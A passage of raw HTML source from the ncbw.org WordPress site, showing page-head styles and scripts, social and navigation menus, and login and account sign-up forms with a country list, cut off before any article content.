.mdp-slider:before { background-color: #fff !important;}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon { background-color: #DBA410;}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon { border-color: #DBA410;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ncbw.org"><link rel="alternate" href="https://ncbw.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.13.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#frmaster-user-top-bar{display:none;}
</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ncbw.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9017 single-format-standard wp-theme-chariti frmaster-body gdlr-core-body non-logged-in tribe-no-js chariti-body chariti-body-front chariti-full  chariti-with-sticky-navigation  chariti-blog-style-4  chariti-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://ncbw.org/" >
<div class="chariti-mobile-header-wrap" ><div class="chariti-top-bar" ><div class="chariti-top-bar-background" ></div><div class="chariti-top-bar-container chariti-top-bar-full " ><div class="chariti-top-bar-container-inner clearfix" ><div class="chariti-top-bar-left chariti-item-pdlr"><div class="chariti-top-bar-right-social" ><a href="https://www.facebook.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="chariti-top-bar-left-text" ><i class="fa fa-phone" style="font-size: 16px ;color: #898989 ;margin-right: 10px ;"  ></i><a href="tel:(404)390-3982">(404) 390-3982</a></div></div><div class="chariti-top-bar-right chariti-item-pdlr"><div class="chariti-top-bar-right-text"><a style="margin-right: 20px;" href="https://ncbw.org/ncbw-small-business-directory">Business Directory</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/vendors/">Vendors</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/media-room/">Media Room</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/contact-ncbw/">Contact</a>|<a style="margin-right: 20px; margin-left: 20px;" href="http://reporting.ncbw.org/" target="_blank">National Reporting</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://flipbooklets.com/pdfflipbooklets/ncbw-2024-leadership-university-yearbook" target="_blank">Leadership Yearbook</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/login-2/">Member Area Login</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://app.glueup.com/account/login/" target="_blank">Glue Up</a></div><div class="frmaster-user-top-bar frmaster-guest" id="frmaster-user-top-bar" data-ajax-url="https://ncbw.org/wp-admin/admin-ajax.php" ><span class="frmaster-user-top-bar-login " data-frmlb="login" ><i class="icon_lock_alt" ></i><span class="frmaster-text" >Login</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="login" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Login</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-login-form frmaster-form-field frmaster-with-border" method="post" action="https://ncbw.org/locked-ncbw-access/">
	<div class="frmaster-login-form-fields clearfix" >
		<p class="frmaster-login-user">
			<label>Username or E-Mail</label>			<input type="text" name="log"  />
		</p>
		<p class="frmaster-login-pass">
			 <label>Password</label>			 <input type="password" name="pwd"  />
		</p>
	</div>
	 
	<p class="frmaster-login-submit" >
		<input type="submit" name="wp-submit" class="frmaster-button" value="Sign In!" />
	</p>
	 
		<p class="frmaster-login-lost-password" >
		<a href="https://ncbw.org/locked-ncbw-access/?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>
	
	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/worship-service-ncbw-biennial-hybrid-conference/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>
<div class="frmaster-login-bottom" >
	<h3 class="frmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="frmaster-login-bottom-link" href="https://ncbw.org/register/" >Create an Account</a>
</div>
</div></div><span class="frmaster-user-top-bar-signup " data-frmlb="signup" ><i class="fa fa-user" ></i><span class="frmaster-text" >Sign Up</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="signup" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Sign Up</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-register-form frmaster-form-field frmaster-with-border" action="https://ncbw.org/register/" method="post" ><div class="frmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.</div><div class="frmaster-register-form-fields clearfix" ><div class="frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix" ><div class="frmaster-head" >Username<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix" ><div class="frmaster-head" >Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix" ><div class="frmaster-head" >Confirm Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text clearfix" ><div class="frmaster-head" >First Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix" ><div class="frmaster-head" >Last Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix" ><div class="frmaster-head" >Email<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix" ><div class="frmaster-head" >Phone<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix" ><div class="frmaster-head" >Contact Address</div><div class="frmaster-tail clearfix" ><textarea name="contact_address"  ></textarea></div></div><div class="frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix" ><div class="frmaster-head" >Country<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><div class="frmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)" selected >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/worship-service-ncbw-biennial-hybrid-conference/" ><div class="frmaster-register-term" ><input type="checkbox" name="frmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://ncbw.org/privacy-policy/" target="_blank">Terms of Service</a> and <a href="https://ncbw.org/privacy-policy/" target="_blank">Privacy Statement</a>.<div class="frmaster-notification-box frmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="frmaster-register-submit frmaster-button" value="Sign Up" /><input type="hidden" name="security" value="55dd008cce" /></form><div class="frmaster-register-bottom" ><h3 class="frmaster-register-bottom-title" >Already a member?</h3><a class="frmaster-register-bottom-link" href="https://ncbw.org/login/" >Login</a></div></div></div></div></div></div></div></div><div class="chariti-mobile-header chariti-header-background chariti-style-slide chariti-sticky-mobile-navigation " id="chariti-mobile-header" ><div class="chariti-mobile-header-container chariti-container clearfix" ><div class="chariti-logo  chariti-item-pdlr"><div class="chariti-logo-inner"><a class="chariti-fixed-nav-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a><a class=" chariti-orig-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a></div></div><div class="chariti-mobile-menu-right" ><div class="chariti-main-menu-search" id="chariti-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="chariti-top-search-wrap" >
	<div class="chariti-top-search-close" ></div>

	<div class="chariti-top-search-row" >
		<div class="chariti-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://ncbw.org/">
	<input type="text" class="search-field chariti-title-font" placeholder="Search..." value="" name="s">
	<div class="chariti-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="chariti-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="chariti-mobile-menu" ><a class="chariti-mm-menu-button chariti-mobile-menu-button chariti-mobile-button-hamburger" href="#chariti-mobile-menu" ><span></span></a><div class="chariti-mm-menu-wrap chariti-navigation-font" id="chariti-mobile-menu" data-slide="right" ><ul id="menu-main-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9255"><a href="https://ncbw.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9355"><a href="https://ncbw.org/initiatives/">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://ncbw.org/initiatives/#podcast">New! NCBW Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9262"><a href="https://ncbw.org/initiatives/#health">Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9263"><a href="https://ncbw.org/initiatives/#education">Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9264"><a href="https://ncbw.org/initiatives/#economic-empowerment">Economic Empowerment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9257"><a href="https://ncbw.org/about-ncbw/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://ncbw.org/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9267"><a href="https://ncbw.org/about-ncbw/#leadership">National Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268"><a href="https://ncbw.org/national-past-presidents/">National Past Presidents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9551"><a href="https://ncbw.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269"><a href="https://ncbw.org/membership/#chapterlocator">Chapter Locator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271"><a target="_blank" href="https://ncbw.org/membership/#lead-academy">LEAD Academy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9259"><a href="https://ncbw.org/ncbw-events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://ncbw.org/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://ncbw.org/nsbw/">NCBW Sister-Nomic$® Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260"><a href="https://ncbw.org/ncbw-news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273"><a href="https://ncbw.org/ncbw-news-archive/">NCBW News Archive</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9261"><a href="https://ncbw.org/support-ncbw/">Support NCBW</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9274"><a href="https://ncbw.org/support-ncbw/#sponsorship">Sponsorship</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="chariti-body-outer-wrapper ">
		<div class="chariti-body-wrapper clearfix  chariti-with-transparent-header chariti-with-frame">
	<div class="chariti-header-background-transparent" ><div class="chariti-top-bar" ><div class="chariti-top-bar-background" ></div><div class="chariti-top-bar-container chariti-top-bar-full " ><div class="chariti-top-bar-container-inner clearfix" ><div class="chariti-top-bar-left chariti-item-pdlr"><div class="chariti-top-bar-right-social" ><a href="https://www.facebook.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="chariti-top-bar-left-text" ><i class="fa fa-phone" style="font-size: 16px ;color: #898989 ;margin-right: 10px ;"  ></i><a href="tel:(404)390-3982">(404) 390-3982</a></div></div><div class="chariti-top-bar-right chariti-item-pdlr"><div class="chariti-top-bar-right-text"><a style="margin-right: 20px;" href="https://ncbw.org/ncbw-small-business-directory">Business Directory</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/vendors/">Vendors</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/media-room/">Media Room</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/contact-ncbw/">Contact</a>|<a style="margin-right: 20px; margin-left: 20px;" href="http://reporting.ncbw.org/" target="_blank">National Reporting</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://flipbooklets.com/pdfflipbooklets/ncbw-2024-leadership-university-yearbook" target="_blank">Leadership Yearbook</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/login-2/">Member Area Login</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://app.glueup.com/account/login/" target="_blank">Glue Up</a></div><div class="frmaster-user-top-bar frmaster-guest" id="frmaster-user-top-bar" data-ajax-url="https://ncbw.org/wp-admin/admin-ajax.php" ><span class="frmaster-user-top-bar-login " data-frmlb="login" ><i class="icon_lock_alt" ></i><span class="frmaster-text" >Login</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="login" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Login</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-login-form frmaster-form-field frmaster-with-border" method="post" action="https://ncbw.org/locked-ncbw-access/">
	<div class="frmaster-login-form-fields clearfix" >
		<p class="frmaster-login-user">
			<label>Username or E-Mail</label>			<input type="text" name="log"  />
		</p>
		<p class="frmaster-login-pass">
			 <label>Password</label>			 <input type="password" name="pwd"  />
		</p>
	</div>
	 
	<p class="frmaster-login-submit" >
		<input type="submit" name="wp-submit" class="frmaster-button" value="Sign In!" />
	</p>
	 
		<p class="frmaster-login-lost-password" >
		<a href="https://ncbw.org/locked-ncbw-access/?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>
	
	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/worship-service-ncbw-biennial-hybrid-conference/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>
<div class="frmaster-login-bottom" >
	<h3 class="frmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="frmaster-login-bottom-link" href="https://ncbw.org/register/" >Create an Account</a>
</div>
</div></div><span class="frmaster-user-top-bar-signup " data-frmlb="signup" ><i class="fa fa-user" ></i><span class="frmaster-text" >Sign Up</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="signup" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Sign Up</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-register-form frmaster-form-field frmaster-with-border" action="https://ncbw.org/register/" method="post" ><div class="frmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.</div><div class="frmaster-register-form-fields clearfix" ><div class="frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix" ><div class="frmaster-head" >Username<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix" ><div class="frmaster-head" >Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix" ><div class="frmaster-head" >Confirm Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text clearfix" ><div class="frmaster-head" >First Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix" ><div class="frmaster-head" >Last Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix" ><div class="frmaster-head" >Email<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix" ><div class="frmaster-head" >Phone<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix" ><div class="frmaster-head" >Contact Address</div><div class="frmaster-tail clearfix" ><textarea name="contact_address"  ></textarea></div></div><div class="frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix" ><div class="frmaster-head" >Country<span class="frmaster-req" >*</span></div><div 